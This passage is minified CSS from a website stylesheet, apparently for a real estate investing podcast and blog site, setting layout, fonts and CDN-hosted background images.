0,90%,50%;background-repeat:repeat,repeat,no-repeat;background-size:auto,cover,cover;flex-direction:column;justify-content:center;align-items:center;min-height:650px;text-decoration:none;display:flex}.facebook-inidividual:hover{background-image:linear-gradient(#ffffffe0,#ffffffe0),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371182_alexander-shatov-CTZhGbSxWLI-unsplash.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370eea_Join1%20\(1\).jpeg);background-position:0 0,90%,50%;background-repeat:repeat,repeat,no-repeat;background-size:auto,cover,cover}.join-wrapper{padding-top:30px;padding-bottom:30px}.community-individual{color:#fff;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712b3_Community%20Img-min%20\(1\).jpg);background-position:50%;background-size:cover;flex-direction:column;justify-content:center;align-items:center;text-decoration:none;display:flex}.community-individual:hover{color:var(--red);background-image:linear-gradient(#ffffffe0,#ffffffe0),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712b3_Community%20Img-min%20\(1\).jpg);background-position:0 0,50%;background-size:auto,cover}.join-headings{color:#fff;text-align:center;flex-direction:column;justify-content:center;align-items:center;font-family:"Helveticaneue 11";font-size:30px;text-decoration:none;display:flex}.join-paragraph{color:#fff;text-align:center;margin-bottom:0;font-family:"Helveticaneue 08";font-size:20px}.join-grid{grid-column-gap:0px;grid-row-gap:0px;grid-template:"Area Area Area"/1fr 1fr 1fr}.join{background-color:#191919}.more-videos-individual{color:#fff;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370eae_Grey_Virtul%20Accelerator.png);background-position:50%;background-size:cover;flex-direction:column;justify-content:center;align-items:center;text-decoration:none;display:flex}.more-videos-individual:hover{background-image:linear-gradient(#ffffffc4,#ffffffc4),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370eae_Grey_Virtul%20Accelerator.png);background-position:0 0,50%;background-size:auto,cover}.about_hero{background-image:linear-gradient(#191919cc,#191919cc),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370ef4_Artboard%2014%20\(1\).jpeg);background-position:0 0,50% 86%;background-size:auto,cover;background-attachment:scroll,fixed}.about-container{flex-direction:column;justify-content:center;align-items:center;min-height:600px;display:flex}.episodes-heading{color:#fff;justify-content:center;align-items:center;margin-top:0;margin-bottom:25px;padding-right:0;font-family:"Helveticaneue 02";font-size:70px;font-style:normal;line-height:75px;text-decoration:none;display:block}.gold-divider{background-color:var(--gold);border:0 solid #0000;flex-direction:row;justify-content:center;align-items:center;padding-top:0;padding-bottom:0;display:flex}.gold-white-divider{border:0 solid #0000;max-width:3%;margin-bottom:-2px;margin-left:500px;display:block}.question-h1{text-align:center}.slanted-content{grid-template-rows:auto}.right-slant-body-content{max-width:none;margin-top:auto;margin-bottom:auto;margin-right:60px;padding:20px}.flipping-h1{text-transform:uppercase;margin-top:auto;margin-bottom:40px;font-size:24px}.flipping-h1.red{color:var(--dark-red)}.goal-h1{color:var(--white);text-align:center;text-transform:uppercase;margin-bottom:20px;font-family:"Helveticaneue 02";font-size:23px}.meet-the-team{flex-direction:column;justify-content:flex-end;align-items:flex-end;width:100%;padding:100px 50px 40px;display:block;overflow:hidden}.we-ve-helped-100s{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370efb_About_We_Helped_100_Investors%20\(1\).jpeg);background-position:50%;background-size:cover;padding:100px}.what-sets-us-apart{background-color:var(--white-smoke);padding:100px}.set-apart-heading{text-align:center;margin-top:auto;margin-bottom:60px;font-size:38px;line-height:44px}.set-us-apart-grid{grid-column-gap:51px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}.we-are-reinventing{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370ef6_Top_Image.jpg);background-position:50%;background-size:cover;padding:200px 100px}.facebook-group-wrapper{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d2_Artboard%206.jpg);background-position:50%;background-size:cover;min-width:940px;min-height:300px;padding:40px 30px 30px;box-shadow:0 0 10px 5px #0000004d}.facebook-group-wrapper.facebook{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e2_Artboard%2014.jpg);background-position:0%;background-repeat:no-repeat;background-size:cover}.facebook-group-wrapper.academy{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371274_foundation.png);background-position:100%}.podcast-section{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-repeat:no-repeat;background-size:auto;border-bottom-right-radius:15px;border-bottom-left-radius:15px;padding:8em 100px 4em;display:block}.podcast-copy-section{background-color:var(--white);flex-direction:row;justify-content:center;align-items:center;max-width:1000px;margin:100px auto 40px;padding:0;display:block}.all-episodes-section{padding:100px}.all-episodes-heading{color:var(--_new-branding---7f-prim);text-align:center;margin-bottom:20px}.all-episodes-heading.blogs{text-align:left;margin-top:0;margin-bottom:20px}.extra-bottom-copy{flex-direction:row;justify-content:center;align-self:center;align-items:center;max-width:1000px;margin-left:0;margin-right:0;padding-left:40px;padding-right:40px;display:none}.essential-eps-hero-banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370ef8_BG%20\(1\).jpeg);background-position:50%;background-size:cover;max-height:700px;padding:100px}.essential-episodes-tabs{background-color:var(--white-smoke);padding:170px 100px 100px}.essential-episodes-wrapper{max-width:1000px;margin-left:auto;margin-right:auto}.podcast-rei-grid{grid-column-gap:51px;grid-row-gap:50px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;padding:20px}.podcast-grid-card{background-color:var(--_new-branding---base-blue);border-radius:10px;padding-bottom:0;padding-left:0;padding-right:0}.podcast-grid-heading{color:var(--white);text-transform:none;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.5em;font-weight:600;line-height:1.2em}.podcast-grid-paragraph{color:#aabbca;margin-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:300;line-height:1.6em}.podcast-grid-link{color:var(--_new-branding---7f-prim);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:15px;font-style:italic;font-weight:600;text-decoration:underline}.podcast-grid-link:hover{color:var(--white)}.text-block{font-family:"Helveticaneue 02";font-size:15px}.tabs-menu{justify-content:center;align-items:center;margin-left:auto;margin-right:auto;padding-top:140px;padding-bottom:45px;display:flex}.tab-link{background-color:var(--gold)}.tab-link.w--current{background-color:var(--gold);color:#fff;font-family:"Helveticaneue 02"}.podcast-grid-content{border-bottom-left-radius:10px;flex-direction:column;justify-content:flex-start;align-items:flex-start;min-height:389px;padding-bottom:30px;padding-left:20px;padding-right:20px;display:flex}.tab-link{background-color:var(--white);text-transform:none;font-style:normal}.tab-link:hover{background-color:#a2845b66}.podcast-wholesale-grid,.podcast-flipping-grid{grid-column-gap:50px;grid-row-gap:50px;grid-template-columns:1fr 1fr 1fr;padding:20px}.podcast-flipping-grid.mindset{grid-column-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;padding-left:15px;padding-right:15px}.podcast-flipping-grid.marketing{grid-column-gap:14px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;padding-left:15px;padding-right:15px}.podcast-flipping-grid.wholesaling,.podcast-flipping-grid.houseflipping{grid-column-gap:15px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;padding-left:15px;padding-right:15px}.podcast-flipping-grid.essentials{grid-column-gap:13px;grid-template-columns:1fr 1fr 1fr 1fr;padding-left:20px;padding-right:20px}.podcast-private-money-grid{grid-template-columns:1fr 1fr 1fr;padding:20px}.episodes-links{grid-column-gap:30px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;place-content:center;align-items:center;max-width:600px;margin-top:50px;margin-bottom:auto;display:grid}.shopify-image{max-width:70%;display:inline-block}.apple-image{max-width:105%;padding-top:0;font-size:0}.episodes-subheading{color:#fff;text-align:left;margin-right:auto;font-family:"Helveticaneue 01";font-size:20px;line-height:30px}.episodes-shopify,.episodes-spotify-link{justify-content:center;align-items:center;display:flex}.episodes-hero{flex-direction:column;justify-content:center;align-items:flex-start;min-height:auto;padding-top:0;display:flex}.rss-feed-image{max-width:80%;position:relative;left:auto}.podcast-heading{color:#fff;text-align:center;margin-top:0;margin-bottom:40px;font-family:"Helveticaneue 11";font-size:38px}.podcast-heading.grey-bg{color:#191919;margin-top:0}.podcast-heading.grey-bg.podcast{background-image:none;margin-bottom:40px}.whiteicon{color:#fff}.fs-section{background-color:var(--white-smoke);padding:100px;display:none}.podcast-link{width:100%;height:100%}.slider-dynamic-item{width:80%;height:100%;margin-left:auto;margin-right:auto}.slider-dynamic-wrapper{width:100%;height:100%;display:none}.copied-slider{justify-content:center;align-items:center;width:100%;height:100%;padding:0;display:flex}.slider-arrow{z-index:10;color:#212121;background-color:#0000}.slider-component{background-color:#d6d6d6;border:4px #dfdfdf;width:857px;max-width:none;height:258px;margin-left:auto;margin-right:auto}.podcast-slider-image-bg{z-index:2;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370f0d_ex1.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;max-width:none;height:100%;max-height:none;margin-bottom:0;display:flex;position:relative;top:0}.slider-dynamic-list{width:100%;height:100%}.slider-dynamic-list.slider-data-feed{display:block}.all-wrapper{border-bottom:1px solid var(--gold);justify-content:space-between;align-items:center;width:100%;padding-top:10px;padding-bottom:10px;font-family:"Helveticaneue 01";font-size:17px;display:flex}.listennow-link{color:#e00e0e;font-family:"Helveticaneue 02";font-size:17px;text-decoration:none}.all-title{width:50%}.all-date{width:15%}.all-list-wrapper{max-width:1000px;margin-left:auto;margin-right:auto;padding-top:40px}.all-head{font-family:"Helveticaneue 02"}.podcast-special-guests{grid-template-columns:1fr 1fr 1fr;padding:20px}.products-card-content{flex-direction:column;justify-content:space-between;min-height:249px;padding:0 20px;display:flex}.strategies-cta-wrapper{flex-direction:row;justify-content:flex-end;align-items:flex-end;margin-bottom:0;display:flex}.acast-link{flex-direction:column;justify-content:center;align-items:center;width:100%;max-width:none;margin:20px auto;display:block}.podcast-bottom-ritchtext{text-align:left;flex-direction:column;justify-content:center;align-self:center;align-items:center;font-family:"Helveticaneue 01";font-size:17px;line-height:25px;display:flex}.podcast-bottom-ritchtext p{text-align:left}.podcast-image{aspect-ratio:auto;background-color:var(--_new-branding---7f-prim);object-fit:fill;border-top-left-radius:10px;border-top-right-radius:10px;width:auto;max-width:100%;margin-left:auto;margin-right:auto;padding-top:0;padding-bottom:0;display:block;overflow:clip}.podcast-video-wrapper{border-radius:15px;flex-direction:column;justify-content:center;align-items:center;max-width:1000px;display:flex}.podcast-embed-acast{max-width:1000px;margin-left:auto;margin-right:auto;position:static;top:178px}.podcast-quiz{background-color:#0000;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg),linear-gradient(180deg,var(--_new-branding---base-blue),white);background-position:0 0,0 0;background-repeat:no-repeat,repeat;background-size:50%,auto;border-radius:15px;width:90%;margin-left:auto;margin-right:auto;padding:1px}.q_h1{color:var(--white);text-align:center;width:70%;margin:auto auto 20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.8em;line-height:1.1em}.q_p1{color:var(--white);text-align:center;margin-bottom:20px;margin-left:auto;margin-right:auto;padding-left:4em;padding-right:4em;font-size:1.2em;line-height:1.3em}.q_h3{color:var(--_new-branding---7f-prim);text-align:center;margin-bottom:20px;font-size:30px}.dropdown-toggle{display:none}.blogpage_hero{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:0%;background-repeat:no-repeat;background-size:cover;border-bottom-right-radius:15px;border-bottom-left-radius:15px;padding:0}.join_links{color:var(--white);font-family:"Helveticaneue 02";font-size:25px;text-decoration:none}.blog_copy_section{color:#f5f6f7;background-color:#f5f6f7;margin-left:auto;margin-right:auto;padding:60px 0 100px;position:relative}.blog-heading{background-color:var(--charcoal);color:var(--white);text-align:left;border:1px #00000059;border-radius:9px;width:800px;margin-bottom:0;margin-left:auto;margin-right:auto;padding:10px 0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.1em;line-height:1em}.essential_blogs{background-color:var(--white-smoke);padding:100px}.essentials-card{background-color:var(--white);box-shadow:1px 1px 20px 2px #0006}.essentials-card-content{flex-direction:column;justify-content:space-between;min-height:570px;padding:20px 40px 40px;display:flex}.essentials-card-head{text-align:left;margin-bottom:20px;font-family:"Helveticaneue 11";font-size:20px;line-height:30px}.essentials-link{font-family:"Helveticaneue 02";text-decoration:none}.essential_blogs_copy{margin-bottom:20px}.essentials-grid{grid-column-gap:25px;grid-row-gap:25px;grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr}.blog-subhead{border-right:1px dashed var(--_new-branding---7f-prim);border-bottom:1px dashed var(--_new-branding---7f-prim);border-left:1px dashed var(--_new-branding---7f-prim);color:var(--_new-branding---base-blue);border-bottom-right-radius:15px;border-bottom-left-radius:15px;margin-top:0;margin-bottom:40px;padding:20px;font-size:20px;font-style:normal;font-weight:600;line-height:1.2em;display:none}.blog-content{color:var(--_new-branding---base-blue);padding-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.blog-content li{margin-bottom:10px;font-size:1.2em;line-height:1.2}.blog-content ul{font-size:1em;line-height:1.2}.blog-content p{font-size:1.2em;line-height:1.5em}.blog-content a{color:var(--_new-branding---7f-prim);font-size:1em;font-style:italic;font-weight:700;line-height:1.2em}.hero-h1{color:var(--red);margin:25px 20px 6px;font-size:60px;line-height:70px}.hero-sub-p{color:#fff;margin-bottom:20px;margin-left:auto;margin-right:auto;font-family:"Helveticaneue 14";font-size:20px;font-weight:400;line-height:35px}.meet-the-team--h1{text-align:center;margin-top:0;margin-bottom:60px;font-size:38px}.meet-the-team--h1.new{margin-bottom:10px}.setapart_image{text-align:center;height:100px;margin-left:auto;margin-right:auto;display:block}.setapart_heading{text-align:center;margin-bottom:20px}.setapart_copy{text-align:center}.meet-the-team-grid{grid-column-gap:21px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;max-width:none;padding-bottom:40px}.team_name{color:var(--red);margin-top:0;font-size:23px;line-height:35px}.team_rank{text-transform:uppercase;margin-top:0;margin-bottom:20px;font-family:"Helveticaneue 02";font-size:15px;line-height:20px}.team_copy{font-size:15px;line-height:25px}.team_image{max-height:200px;margin-bottom:20px;display:inline-block}.see-more{color:var(--red);text-align:center;text-transform:capitalize;cursor:pointer;margin-top:0;margin-bottom:30px;font-family:"Helveticaneue 01";font-size:15px}.accordion-item-content{overflow:hidden}.podcast-quiz-wrapper{max-width:1000px;margin-left:auto;margin-right:auto}.podcast_copy{color:var(--_new-branding---base-blue);max-width:none;margin-left:auto;margin-right:auto;padding:1em;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;line-height:1em}.podcast_copy.new-design{font-size:1em}.podcast_copy p{font-size:1.1em;line-height:1.3em}.podcast_copy a{color:var(--_new-branding---7f-prim);font-size:1em;font-weight:700;line-height:1em}.video{border-radius:15px;min-width:auto;max-width:none;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.about_image_div{max-width:200px;margin-top:20px}.social-content-title{background-color:var(--_new-branding---7f-prim);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d3_7f.jpg);background-position:50%;background-size:cover;max-width:600px;min-height:320px;max-height:none;padding:50px 30px 30px;box-shadow:2px 2px 19px #0003}.social-content-title._3{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d4_if.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;max-width:none;min-height:500px;max-height:300px;padding:50px 29px 20px;display:flex}.social-content-title.newsletter{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710db_newsletter.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;flex:1;min-width:auto;max-width:none}.social-content-title.fhl{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710cc_fhl.jpg);background-position:50%;background-size:cover}.social-content-title.yt{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d0_yoputube.jpg);background-position:50%;background-size:cover;flex:1;min-width:auto;max-width:none}.involvement-content{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;margin-top:40px;margin-bottom:40px}.involvement-content._2{flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;display:flex}.meet-the-team-container.new{max-width:1440px}.meet-the-team-container.new._72px-bottom{margin-bottom:72px}.blog-hero-container{border-bottom:3px none var(--_new-branding---7f-prim);background-image:linear-gradient(#16202cde,#16202ca1);border-bottom-right-radius:15px;border-bottom-left-radius:15px;flex-flow:column;max-width:100%;padding-top:130px;padding-bottom:40px;display:flex}.blog-copy-container{max-width:800px}.navbar-container{grid-column-gap:0px;grid-row-gap:0px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;width:100%;max-width:100%;margin-left:10px;margin-right:10px;padding-left:0;padding-right:0;display:flex}.navbar-logo{flex-direction:row;justify-content:center;align-items:center;max-width:250px;margin-left:3%;margin-right:auto;display:block}.image-46{color:var(--_new-branding---7f-prim);margin-top:0;margin-left:auto;margin-right:auto;padding-top:10px;display:block;position:static}.navbar-wrapper{background-color:var(--charcoal);background-image:linear-gradient(#16202c,#fff0);margin-left:auto;margin-right:auto;padding-top:20px;padding-bottom:20px;position:absolute;inset:0% 0% auto}.groups-toggle{display:none}.slider{margin-top:100px}.slider-right-icon{color:var(--red)}.hero-image{max-width:30%}.hero-date{color:#fff;text-align:center;margin-bottom:40px;margin-left:auto;margin-right:auto;font-family:"Helveticaneue Condensed 05";font-size:25px}.learn-video-heading{text-align:center;text-transform:none;margin-top:0;margin-bottom:0;font-family:"Helveticaneue 01";font-size:28px;font-style:normal;line-height:40px}.slider-left-icon{color:var(--red)}.section-red-divider{background-color:var(--red);display:block}.best-selling-section{background-color:var(--white-smoke);margin:0;padding:100px}.sign-up-button{background-color:var(--red);color:var(--white);text-align:center;border-radius:10px;flex-flow:row;justify-content:center;align-items:flex-end;max-width:200px;margin-left:auto;margin-right:auto;padding:10px 40px;font-family:"Helveticaneue 02";font-size:15px;display:block}.sign-up-button:hover{color:#fff;background-color:#000}.sign-up-button{flex-direction:row;align-items:center;display:flex}.products-cta-wrapper{flex-direction:row;justify-content:flex-end;align-items:flex-end;margin-bottom:0;display:flex}.more-episodes-link{color:#c93838;text-align:center;margin-top:60px;margin-left:auto;margin-right:auto;font-family:"Helveticaneue 04";font-size:18px;display:block}.facebook-grid{grid-column-gap:0px;grid-template:"."/1fr;grid-auto-flow:row}.strategies-card-grid{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;align-items:start;margin-top:0}.strategies-image{margin-left:auto;margin-right:auto;display:block}.strategies-image:hover{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d3237105c_a2.jpg),linear-gradient(#c93838e3,#c93838e3);background-position:50%,0 0;background-size:cover,auto}.flip-haccking-image{max-width:50%;margin-bottom:40px;margin-left:auto;margin-right:auto;display:block}.join-us-btn{background-color:var(--red);text-align:center;border-radius:10px;max-width:150px;margin-left:auto;margin-right:auto;padding:10px 40px;font-family:"Helveticaneue 02";font-size:15px;display:block}.footer-logo-image{max-width:30%;margin-top:30px;margin-bottom:40px}.about-h1{color:#fff;justify-content:center;align-items:center;margin-top:auto;margin-bottom:20px;padding-right:0;font-family:"Helveticaneue 02";font-size:55px;font-style:normal;line-height:70px;text-decoration:none;display:block}.about-h1.center{text-align:center;flex-direction:column;justify-content:center;align-items:center;margin-top:0;margin-bottom:0;padding-left:20px;padding-right:20px;font-size:45px;line-height:60px}.reinventing-heading{color:var(--white);text-align:center;margin-top:auto;margin-bottom:auto;font-family:"Helveticaneue 02";line-height:60px}.navbar-menu{flex-flow:row;margin-left:auto;margin-right:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:400;display:block}.events-toggle.member{font-size:14px}.episodes-rss-feed{justify-content:center;align-items:center;display:flex}.heading-23{color:var(--charcoal);margin-top:20px}.heading-24{margin-top:0;margin-bottom:20px}.heading-25{margin-top:0;margin-bottom:60px}.heading-27{margin-top:0;margin-bottom:40px;font-size:25px}.heading-27._7f{color:var(--white);margin-bottom:40px}.heading-27.rei{color:var(--charcoal);border:1px solid #0000;margin-bottom:140px}.heading-27.rei._7ff{color:var(--white);margin-bottom:140px}.heading-27.rei.white,.heading-27.yt{color:var(--white)}.heading-27.yt.ytt{margin-bottom:78px}.blog-block-link{align-self:center;text-decoration:none}.blog-block-heading{text-align:left;margin-top:0;margin-bottom:20px;font-size:30px;line-height:40px}.blog-block-paragraph{text-align:left;margin-bottom:20px}.outline_button2{border:2px solid var(--white);background-color:#0000;border-radius:11px;padding-top:10px;padding-bottom:10px;font-family:"Helveticaneue 02"}.outline_button2:hover{background-color:var(--red)}.outline_button2.ig{border-color:var(--red);color:var(--red);align-self:flex-start;max-width:150px}.outline_button2.ig:hover{background-color:var(--red);color:#fff;border-color:#fff}.outline_button2.ig.podcast{color:var(--white);border-color:#fff;max-width:350px}.outline_button2.ig.podcast._22,.outline_button2.ig.podcast.black{border-color:var(--charcoal);color:var(--charcoal)}.outline_button2.ig.podcast.black:hover{color:#fff;border-color:#fff}.outline_button2.white-hover:hover{color:#000;background-color:#fff}.grid-4{grid-column-gap:51px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;margin-top:0;margin-bottom:0;display:grid}.client-list{background-color:var(--charcoal);color:var(--charcoal);margin-top:0;margin-bottom:0;padding-top:30px;padding-bottom:30px;display:none;overflow:visible}.image-3{max-width:70%}.business-insider{justify-content:center;align-items:center;margin-left:auto;margin-right:auto;padding:10px;display:flex}.image{max-width:70%;display:inline-block}.associated-press,.yahoo{padding:10px}.forbes{justify-content:center;align-items:center;padding:10px;display:flex}.video-2{width:80%;height:80%}.video-overlay{background-color:#000c;flex-direction:column;justify-content:center;align-items:center;width:100%;min-height:100vh;padding-top:0;padding-right:0;display:none;position:fixed}.exit-out{width:50px;height:50px;position:absolute;inset:10% 6% auto auto}.banner_heading{color:var(--white);text-align:left;max-width:600px;margin-bottom:20px;font-size:55px;line-height:70px}.banner_heading.productdirectory{text-align:center;max-width:none;margin:0;font-size:55px}.banner_heading.tooldirectory,.banner_heading.downloads{text-align:center;max-width:none;margin:0;font-size:3em;line-height:1em}.banner_copy{color:var(--white);text-align:left;max-width:700px;font-size:20px}.banner_copy.productdirectory{color:var(--white);text-align:center;letter-spacing:1px;width:75%;max-width:none;margin-left:auto;margin-right:auto;font-size:1em;font-weight:200;line-height:1.3em}.banner_copy.productdirectory.tools-page{padding-top:10px}.e_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371172_banner1-100.jpg);background-position:50%;background-size:cover;background-attachment:scroll;padding:200px 100px;display:block}.event{background-color:var(--white);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371255_Artboard%205.png);background-position:50% 100%;background-repeat:no-repeat;background-size:contain;background-attachment:scroll;padding:140px 100px;display:block;overflow:visible}.grid-5{grid-column-gap:70px;grid-template-rows:auto;max-width:1000px;margin-left:auto;margin-right:auto}.conferences{background-color:var(--white);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371297_Artboard%2027-min.png);background-position:50%;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;padding:100px;display:block}.grid-6{grid-column-gap:50px;grid-template-rows:auto;max-width:1000px;margin-left:auto;margin-right:auto}.hacking-live-image{padding:0;overflow:hidden}.conference_copy{margin-top:40px;margin-bottom:0;padding-left:30px;padding-right:30px;font-family:"Helveticaneue 01";font-size:20px}.conference-card-wrapper{background-color:var(--white);border-radius:0;flex-direction:column;justify-content:space-between;padding-bottom:40px;display:flex;box-shadow:4px 4px 14px -2px #00000075}.member-events{background-color:var(--white);color:var(--charcoal);padding:100px}.heading-28{color:var(--white);text-align:center;max-width:800px;margin:0 auto 80px;font-size:45px;line-height:60px}.conference_button{background-color:var(--red);border-radius:11px;flex-direction:column;justify-content:center;align-items:center;max-width:200px;margin-top:40px;margin-left:auto;margin-right:auto;padding-top:15px;padding-bottom:15px;font-family:"Helveticaneue 02";display:flex}.conference_button:hover{color:#fff;background-color:#000}.grid-7{grid-column-gap:50px;grid-row-gap:70px;grid-template-rows:auto auto auto;grid-template-areas:".""."".""Area";max-width:1000px;margin-left:auto;margin-right:auto}.paragraph-16{color:var(--white);text-align:center;max-width:1000px;margin-bottom:60px;margin-left:auto;margin-right:auto}.prod_directory_banner{background-color:var(--charcoal);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69176953c899344c8cccf11b_7f-alt-icon-bkg.svg),linear-gradient(#16202ca8,#16202ca8),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69175f5eb2ab071d087ba1d4_alt-hero.jpg);background-position:0 0,0 0,100% 0;background-repeat:no-repeat,repeat,repeat;background-size:auto,auto,auto;background-attachment:fixed,scroll,scroll;border-bottom-right-radius:15px;border-bottom-left-radius:15px;padding:10em 0 4em 0}.book_feature_section{background-color:var(--white-smoke);padding:140px 100px 120px;display:block}.grid-8{grid-column-gap:60px;grid-template-rows:auto;justify-items:start}.heading-30{color:var(--charcoal);margin-top:0;margin-bottom:40px;font-size:28px;font-style:normal;line-height:35px;text-decoration:none}.div-block-55{flex-direction:column;align-items:flex-start;display:block}.book_button{background-color:var(--red);border-radius:10px;padding:15px 20px;font-family:"Helveticaneue 02"}.book_button:hover{color:#fff;background-color:#000}.paragraph-17{color:var(--charcoal);margin-bottom:40px;font-size:17px}.free_products_section{background-color:var(--white);padding:20px 140px 100px}.free_products_section.more-padding-top{padding-top:80px}.heading-31{text-align:center;margin-top:0;margin-bottom:60px}.charity_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d3237110d_Banner.jpg);background-position:50% 80%;background-size:cover;background-attachment:scroll;padding:225px 100px}.charity_about{padding:140px 100px}.grid-9{grid-column-gap:50px;grid-template-rows:auto}.heading-32{margin-top:0;margin-bottom:30px}.proven_results_section{background-color:#000;padding:140px 100px}.heading-33{color:var(--white);text-align:center}.recentprojects_section{background-color:var(--white-smoke);padding:140px 100px}.heading-34{text-align:center;margin-top:0;margin-bottom:60px}.grid-10{grid-column-gap:51px;grid-row-gap:50px;grid-template-rows:auto auto auto}.partners{background-color:var(--white);padding:100px 100px 140px}.heading-35{text-align:center;margin-top:0;margin-bottom:80px}.grid-11{grid-column-gap:40px;grid-row-gap:70px;grid-template-columns:1fr 1fr 1fr 1fr}.image-55{max-height:200px}.image-56,.image-57{max-height:100px}.image-58{max-width:120%;min-height:auto;max-height:none}.image-59{max-height:100px}.image-60{max-height:120px}.image-61{max-height:100px}.div-block-56{max-width:950px;margin-left:auto;margin-right:auto;display:block}.collection-list-wrapper{border:4px #f1eeff;flex-direction:column;align-items:center;width:100%;margin-bottom:32px}.collection-list{grid-column-gap:16px;grid-row-gap:0px;flex-wrap:wrap;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:row;align-content:flex-start;align-items:stretch;display:grid}.collection-list-item{background-color:#fff;flex-direction:row;justify-content:space-between;align-items:flex-start;width:100%;padding:0;display:flex;position:relative}.collection-list-content{background-color:var(--white-smoke);text-align:center;flex-direction:row;justify-content:space-between;align-items:stretch;width:100%;height:100%;padding:0;transition:background-color .2s;display:flex;position:relative}.collection-list-content:hover{background-color:var(--white-smoke)}.fs-btn-wrapper.pagination{padding-top:10px}.load-more-button{background-color:#0000;border-style:none}.load-more-button.fs-btn-nav{background-color:#0000;border-style:none;border-color:#0000}.load-more-button.fs-btn-nav.loading{background-color:#0000;border-style:none}.blog-featured-top{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:.5fr 1.25fr;grid-auto-columns:1fr;height:auto;display:grid;box-shadow:1px 0 17px 4px #bdbdbd}.featured-blog-image{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;border-top-left-radius:15px;border-bottom-left-radius:15px;height:auto}.stategy-content{flex-direction:column;justify-content:space-between;min-height:295px;padding:40px 20px 0;display:flex}.multifamily-live-image{padding:0;overflow:hidden}.all-blogs-section{background-color:var(--white-smoke);padding:100px}.blog_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(to 